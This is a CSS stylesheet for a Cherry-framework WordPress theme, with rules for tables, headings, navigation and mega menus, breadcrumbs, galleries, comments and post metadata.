.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3; }

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc; }

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede; }

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc; }

.close {
  float: right;
  line-height: 1;
  opacity: 0.2; }
  .close:hover, .close:focus {
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1; }

h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%; }

h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%; }

.lead {
  font-weight: 300;
  line-height: 1.4; }

cite {
  font-style: normal; }

mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.text-lowercase {
  text-transform: lowercase; }

.text-uppercase {
  text-transform: uppercase; }

.text-capitalize {
  text-transform: capitalize; }

.bg-primary {
  color: #fff; }

ul,
ol {
  margin-top: 0; }
  ul ul,
  ul ol,
  ol ul,
  ol ol {
    margin-bottom: 0; }

.list-unstyled, .list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline {
  margin-left: -5px; }
  .list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px; }

dl {
  margin-top: 0; }

dt {
  font-weight: bold; }

dd {
  margin-left: 0; }

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table; }
.dl-horizontal dd:after {
  clear: both; }

abbr[title],
abbr[data-original-title] {
  cursor: help; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

blockquote {
  padding: 0 0 0 20px;
  margin: 0 0 20px 0; }
  blockquote p:last-child,
  blockquote ul:last-child,
  blockquote ol:last-child {
    margin-bottom: 0; }
  blockquote footer,
  blockquote small,
  blockquote .small {
    display: block;
    font-size: 80%; }
    blockquote footer:before,
    blockquote small:before,
    blockquote .small:before {
      content: '\2014 \00A0'; }

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-left: 0;
  text-align: right; }
  .blockquote-reverse footer:before,
  .blockquote-reverse small:before,
  .blockquote-reverse .small:before,
  blockquote.pull-right footer:before,
  blockquote.pull-right small:before,
  blockquote.pull-right .small:before {
    content: ''; }
  .blockquote-reverse footer:after,
  .blockquote-reverse small:after,
  .blockquote-reverse .small:after,
  blockquote.pull-right footer:after,
  blockquote.pull-right small:after,
  blockquote.pull-right .small:after {
    content: '\00A0 \2014'; }

blockquote:before,
blockquote:after {
  content: ""; }

address {
  font-style: normal; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
img {
  display: inline-block;
  max-width: 100%;
  height: auto; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.cherry-breadcrumbs_content {
  text-align: right;
  padding: 20px 0; }
.cherry-breadcrumbs_browse, .cherry-breadcrumbs_wrap, .cherry-breadcrumbs_item {
  display: inline-block;
  vertical-align: top; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }
  .alignleft.large img {
    width: 100%; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }
  .alignright.large img {
    width: 100%; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: " ";
  display: table; }
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget select {
    max-width: 100%; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto; }

.site-header,
.site-content,
.site-footer {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.site-header {
  position: relative;
  z-index: 9; }

.isStick.site-header, .isStick.header-top {
  left: 0;
  right: 0;
  z-index: 9;
  width: 100%; }

.sticky {
  display: block; }

.hentry {
  margin: 0 0 1.5em; }

.entry-meta {
  overflow: hidden; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

/* Mediaelements */
.hentry .mejs-container {
  margin-bottom: 18px; }

/*--------------------------------------------------------------
# Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

ol.comment-list {
  list-style: none;
  margin: 0 0 1em;
  padding: 0;
  text-indent: 0; }
  ol.comment-list li > .children,
  ol.comment-list .children li > .children {
    list-style: none; }
  ol.comment-list li .comment-body {
    padding: 1.5em;
    background: #fff; }
  ol.comment-list li.comment, ol.comment-list li.ping {
    clear: both; }
  ol.comment-list li.comment {
    margin: 0 0 1em;
    /* Avatar */
    /* Meta */
    /* Reply */
    /* Sub-comments */ }
    ol.comment-list li.comment div.vcard cite.fn {
      font-style: normal; }
    ol.comment-list li.comment div.vcard img.avatar {
      float: left;
      margin: 0 1em 1em 0; }
    ol.comment-list li.comment footer.comment-meta {
      font-size: 10px; }
    ol.comment-list li.comment div.reply {
      text-align: right; }
    ol.comment-list li.comment ol.children {
      margin: 1em 0 0;
      padding-left: 40px; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
# Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }
  .wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .wp-caption .wp-caption-text {
    margin: 0.8075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
# Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }
  .gallery-columns-2 .gallery-item {
    max-width: 50%; }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%; }
  .gallery-columns-4 .gallery-item {
    max-width: 25%; }
  .gallery-columns-5 .gallery-item {
    max-width: 20%; }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%; }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
# 404
--------------------------------------------------------------*/
.error-404 {
  padding: 30px 0; }
  .error-404-num {
    text-align: center;
    font-size: 15em;
    line-height: 1.1; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

.cherry-no-responsive .sidebar-sidebar-content-wrapper,
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  width: 80%; }
.cherry-no-responsive .sidebar-content-sidebar-wrapper,
.cherry-no-responsive .sidebar-sidebar-content-wrapper {
  float: right; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary {
  width: 65.85%; }
.cherry-no-responsive .sidebar-content-wrapper #primary,
.cherry-no-responsive .sidebar-sidebar-content-wrapper #primary {
  float: right; }
.cherry-no-responsive .content-sidebar-wrapper #primary,
.cherry-no-responsive .content-sidebar-sidebar-wrapper #primary,
.cherry-no-responsive .sidebar-content-sidebar-wrapper #primary {
  float: left; }
.cherry-no-responsive .sidebar-content-wrapper .widget-area,
.cherry-no-responsive .sidebar-sidebar-content-wrapper .widget-area {
  float: left;
  width: 31.6%; }
.cherry-no-responsive .content-sidebar-wrapper .widget-area,
.cherry-no-responsive .content-sidebar-sidebar-wrapper .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper .widget-area {
  float: right;
  width: 31.6%; }
.cherry-no-responsive .sidebar-sidebar-content-wrapper + .widget-area,
.cherry-no-responsive .sidebar-content-sidebar-wrapper + .widget-area {
  float: left;
  width: 18%; }
.cherry-no-responsive .content-sidebar-sidebar-wrapper + .widget-area {
  float: right;
  width: 18%; }
.cherry-no-responsive .cherry-with-sidebar .content-area .container {
  width: 80%; }

/* #General
================================================== */
html {
  background-attachment: fixed;
  background-image: url(../images/body-pattern.jpg); }

html,
body {
  height: 100%; }

a {
  -webkit-transition: color 0.4s;
  -o-transition: color 0.4s;
  transition: color 0.4s; }
  a:hover, a:focus, a:active {
    text-decoration: none; }

h2, h3 {
  text-transform: uppercase; }

h2 {
  margin: 0 0 34px 0; }

h3 {
  margin: 0 0 21px 0; }

p {
  margin: 0 0 36px 0; }

label {
  vertical-align: top; }

body:not(.home) #site-wrapper {
  padding-bottom: 0px; }

/* General */
/* #Header
================================================== */
#header {
  background: none; }
  #header .cherry-follow_wrap {
    overflow: hidden; }
  #header .cherry-follow_list {
    float: right; }
  #header .cherry-follow_item {
    margin: 0 0 0 21px; }
    #header .cherry-follow_item:first-child {
      margin: 0; }
  #header .cherry-follow_link {
    font-size: 16px;
    color: #d9d9d9;
    -webkit-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
    #header .cherry-follow_link:hover {
      color: white;
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1; }
  body:not(.home) #header .static-header-sidebar {
    display: none; }

.header-top {
  padding: 36.5px 0; }

.header-bottom {
  padding: 54px 0 61px 0;
  position: relative;
  -webkit-border-top-left-radius: 38px 35px;
  -moz-border-top-left-radius: 38px 35px;
  -ms-border-top-left-radius: 38px 35px;
  -o-border-top-left-radius: 38px 35px;
  border-top-left-radius: 38px 35px;
  -webkit-border-top-right-radius: 38px 35px;
  -moz-border-top-right-radius: 38px 35px;
  -ms-border-top-right-radius: 38px 35px;
  -o-border-top-right-radius: 38px 35px;
  border-top-right-radius: 38px 35px;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2); }
  .header-bottom:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    height: 6px;
	background-color:#000000!important; }
	
  .home .header-bottom {
    padding-bottom: 33px; }

/* Header */
/* Logo
================================================== */
.site-branding {
  padding: 0 0 0 12px; }
.site-title {
  margin: 0; }
  .site-title.image-logo img {
    vertical-align: top; }
.site-link:hover, .site-link:focus {
  text-decoration: none; }

/* Logo */
/* #Navigation 
================================================== */
.menu-secondary {
  text-align: center;
  padding-top: 75px; }
  .menu-secondary > ul > li {
    margin: 0 10px; }
  .menu-secondary li {
    float: none;
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase; }
    .menu-secondary li:hover > a, .menu-secondary li.focus > a, .menu-secondary li.current_page_item > a, .menu-secondary li.current-menu-item > a, .menu-secondary li.current_page_ancestor > a {
      text-decoration: none; }

.menu-primary {
  padding: 23px 16px 0 0; }
  .menu-primary > ul {
    float: right; }
    .menu-primary > ul > li {
      margin: 0 0 0 45px; }
      .menu-primary > ul > li:first-child {
        margin: 0; }
  .menu-primary li a {
    text-transform: uppercase; }
  .menu-primary li:hover > a, .menu-primary li.focus > a, .menu-primary li.current_page_item > a, .menu-primary li.current-menu-item > a, .menu-primary li.current_page_ancestor > a {
    text-decoration: none; }
  .menu-primary .sub-menu {
    text-align: center;
    left: 50%;
    margin: 22px 0 0 -100px;
    padding: 26px 0;
    background: #151515; }
    .menu-primary .sub-menu:before {
      content: '';
      position: absolute;
      left: 50%;
      top: -5px;
      margin: 0 0 0 -4.5px;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 4.5px 5px 4.5px;
      border-color: transparent transparent #151515 transparent; }
    .menu-primary .sub-menu li {
      margin: 19px 0 0 0; }
      .menu-primary .sub-menu li:first-child {
        margin-top: 0; }
      .menu-primary .sub-menu li.current_page_item > a, .menu-primary .sub-menu li.current_page_item > a {
        color: white; }
      .menu-primary .sub-menu li a {
        font-size: 13px;
        margin: 0;
        color: #8d8d8d; }
        .menu-primary .sub-menu li a:hover, .menu-primary .sub-menu li a:focus {
          color: white; }
    .menu-primary .sub-menu .sub-menu {
      left: 100%;
      top: -26px;
      margin: 0;
      padding: 22px 0 20px 0;
      text-align: left; }
      .menu-primary .sub-menu .sub-menu li {
        margin: 14px 0 0 0; }
        .menu-primary .sub-menu .sub-menu li:first-child {
          margin-top: 0; }
        .menu-primary .sub-menu .sub-menu li.current_page_item a, .menu-primary .sub-menu .sub-menu li.current_page_item a {
          color: #ecffd0; }
        .menu-primary .sub-menu .sub-menu li a {
          color: white;
          padding: 0 24px;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; }
          .menu-primary .sub-menu .sub-menu li a:hover, .menu-primary .sub-menu .sub-menu li a:focus {
            color: #ecffd0; }
  .menu-primary_trigger {
    border: none;
    margin: 0 auto;
    color: white;
    -webkit-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s; }
  .menu-primary.toggled > ul {
    float: none;
    text-align: center;
    padding: 20px 0; }
    .menu-primary.toggled > ul li {
      float: none;
      display: block;
      margin: 15px 0 0 0; }
      .menu-primary.toggled > ul li:first-child {
        margin-top: 0; }
  .menu-primary.toggled .sub-menu {
    margin: 0;
    padding: 15px 0 0 0; }
    .menu-primary.toggled .sub-menu:before {
      display: none; }
    .menu-primary.toggled .sub-menu li {
      margin: 10px 0 0 0; }
      .menu-primary.toggled .sub-menu li:first-child {
        margin-top: 0; }
  .menu-primary .cherry-mega-menu {
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none; }
    .menu-primary .cherry-mega-menu .cherry-mega-menu-top-item > a {
      padding: 0; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-top-item > a .mega-menu-arrow {
        vertical-align: top; }
    .menu-primary .cherry-mega-menu .mega-block-title {
      color: white;
      text-transform: uppercase; }
    .menu-primary .cherry-mega-menu .cherry-mega-menu-sub {
      padding: 26px 20px 15px 20px;
      background: #151515; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.mega-sub {
        text-align: left; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.simple-sub {
        left: 50%;
        margin-left: -100px;
        text-align: center; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub:before {
        content: '';
        position: absolute;
        left: 50%;
        top: -5px;
        margin: 0 0 0 -4.5px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0 4.5px 5px 4.5px;
        border-color: transparent transparent #151515 transparent; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.effect-slide-bottom {
        margin-top: 42px; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub.effect-slide-bottom.active-sub {
          margin-top: 22px; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item {
        padding: 0;
        margin: 8px 0 0 0; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item:first-child {
          margin-top: 0; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.current_page_item > a, .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.current_page_item > a {
          color: white; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a {
          font-size: 13px;
          margin: 0;
          color: #8d8d8d;
          display: inline-block;
          vertical-align: top; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a:hover, .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a:focus {
            color: white; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item a .mega-menu-arrow {
            vertical-align: top;
            padding-top: 2px; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget {
          margin-top: 0;
          padding: 0 5px;
          float: left; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul {
            margin: 0;
            padding: 0; }
            .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul li {
              list-style-type: none;
              line-height: 20px;
              margin: 15px 0 0 0;
              float: none;
              display: block; }
              .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul li:first-child {
                margin-top: 0; }
              .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-type-widget ul li a {
                display: inline; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .item-nested-sub > .cherry-mega-menu-sub.effect-slide-bottom {
        margin: -17px 0 0 0; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .item-nested-sub > .cherry-mega-menu-sub.effect-slide-bottom.active-sub {
          margin: -22px 0 0 0; }
      .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub {
        padding: 22px 25px 9px 25px; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub.simple-sub {
          left: 180px;
          margin-left: 0;
          text-align: left; }
        .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item {
          margin: 3px 0 0 0; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item:first-child {
            margin-top: 0; }
          .menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item a {
            color: white; }
    .menu-primary .cherry-mega-menu.mega-menu-mobile-on {
      background: #151515; }
      .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item {
        float: none;
        display: block;
        padding: 0;
        margin-bottom: 15px; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item.cherry-mega-menu-has-children {
          margin-bottom: 0; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item.item-hide-mobile {
          margin-bottom: 10px; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item:first-child {
          padding-top: 15px; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item:last-child {
          padding-bottom: 15px;
          margin-bottom: 0; }
        .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item > .cherry-mega-menu-sub {
          margin: 0;
          padding: 10px 0 0 0;
          text-align: center; }
          .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item > .cherry-mega-menu-sub .cherry-mega-menu-sub-item.menu-item-has-children {
            margin: 0; }
          .menu-primary .cherry-mega-menu.mega-menu-mobile-on > .menu-item > .cherry-mega-menu-sub .cherry-mega-menu-sub {
            text-align: center;
            padding: 15px 0 5px 0; }
      .menu-primary .cherry-mega-menu.mega-menu-mobile-on > li {
        margin: 0; }

.cherry-mega-menu-mobile-trigger {
  text-align: center; }

.cherry-navigation-arrow .menu-primary li > a:after {
  padding: 0 0 0 3px; }
.cherry-navigation-arrow .menu-primary .sub-menu li > a:after {
  position: relative;
  top: 1px; }

/* Navigation */
/* #Content
================================================== */
.maintenance-container {
  color: white;
  background-position: 50% 0;
  background-image: inherit;
  background-size: cover;
  width: 100%;
  height: inherit; }
  .maintenance-container .site-branding {
    text-align: center;
    padding: 0;
    position: relative;
    top: 35%; }
  .maintenance-container .page-content {
    position: relative;
    top: 30%; }
  .maintenance-container h1, .maintenance-container h2, .maintenance-container h3, .maintenance-container h4, .maintenance-container h5, .maintenance-container h6 {
    color: inherit; }

#content {
  padding: 0 0 65px 0;
  position: relative;
  -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.2); }
  #content:after {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 0px; }
  .page-template-default:not(.home) #content {
    padding-bottom: 10px; }
  #content #primary {
    padding-top: 92px; }
    .home #content #primary {
      padding-top: 0; }

.home .page-content, .home
.entry-content, .home
.entry-summary, .home
.hentry {
  margin: 0; }

.cherry-breadcrumbs {
  text-align: center;
  padding: 38px 0 32px 0;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.08); }
  .cherry-breadcrumbs .page-title {
    margin: 0; }
  .cherry-breadcrumbs_content {
    padding: 0;
    text-align: center;
    text-transform: uppercase; }
    .cherry-breadcrumbs_content a {
      color: inherit; }
  .cherry-breadcrumbs_item_sep {
    padding: 0 6px; }

article.type-post, article.type-page, article.type-team, article.type-testimonial, article.type-portfolio, article.type-service {
  margin-bottom: 80px; }
  .single article.type-post, .page-template-default article.type-post, .single article.type-page, .page-template-default article.type-page, .single article.type-team, .page-template-default article.type-team, .single article.type-testimonial, .page-template-default article.type-testimonial, .single article.type-portfolio, .page-template-default article.type-portfolio, .single article.type-service, .page-template-default article.type-service {
    margin-bottom: 0; }
  article.type-post.cherry-has-entry-date .entry-meta-top, article.type-post.cherry-has-entry-author .entry-meta-top, article.type-post.cherry-has-entry-comments .entry-meta-top, article.type-page.cherry-has-entry-date .entry-meta-top, article.type-page.cherry-has-entry-author .entry-meta-top, article.type-page.cherry-has-entry-comments .entry-meta-top, article.type-team.cherry-has-entry-date .entry-meta-top, article.type-team.cherry-has-entry-author .entry-meta-top, article.type-team.cherry-has-entry-comments .entry-meta-top, article.type-testimonial.cherry-has-entry-date .entry-meta-top, article.type-testimonial.cherry-has-entry-author .entry-meta-top, article.type-testimonial.cherry-has-entry-comments .entry-meta-top, article.type-portfolio.cherry-has-entry-date .entry-meta-top, article.type-portfolio.cherry-has-entry-author .entry-meta-top, article.type-portfolio.cherry-has-entry-comments .entry-meta-top, article.type-service.cherry-has-entry-date .entry-meta-top, article.type-service.cherry-has-entry-author .entry-meta-top, article.type-service.cherry-has-entry-comments .entry-meta-top {
    border-top: 1px solid #f6f6f6;
    border-bottom: 1px solid #f6f6f6;
    padding: 8px 0;
    margin-bottom: 30px; }
  article.type-post.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-post.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-post.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-post.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-page.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-page.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-page.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-page.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-team.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-team.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-team.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-team.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-testimonial.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-testimonial.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-testimonial.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-testimonial.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-portfolio.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-portfolio.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-portfolio.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-portfolio.cherry-has-entry-tags.type-page .entry-meta-bottom, article.type-service.cherry-has-entry-cats.type-post .entry-meta-bottom, article.type-service.cherry-has-entry-cats.type-page .entry-meta-bottom, article.type-service.cherry-has-entry-tags.type-post .entry-meta-bottom, article.type-service.cherry-has-entry-tags.type-page .entry-meta-bottom {
    border-top: 1px solid #f6f6f6;
    border-bottom: 1px solid #f6f6f6;
    padding: 8px 0; }
  article.type-post .entry-meta, article.type-page .entry-meta, article.type-team .entry-meta, article.type-testimonial .entry-meta, article.type-portfolio .entry-meta, article.type-service .entry-meta {
    font-size: 14px; }
  article.type-post .comments-link:before,
  article.type-post .posted-on:before,
  article.type-post .author:before, article.type-page .comments-link:before,
  article.type-page .posted-on:before,
  article.type-page .author:before, article.type-team .comments-link:before,
  article.type-team .posted-on:before,
  article.type-team .author:before, article.type-testimonial .comments-link:before,
  article.type-testimonial .posted-on:before,
  article.type-testimonial .author:before, article.type-portfolio .comments-link:before,
  article.type-portfolio .posted-on:before,
  article.type-portfolio .author:before, article.type-service .comments-link:before,
  article.type-service .posted-on:before,
  article.type-service .author:before {
    font-size: 14px;
    font-family: FontAwesome;
    vertical-align: top;
    padding: 0 7px 0 0; }
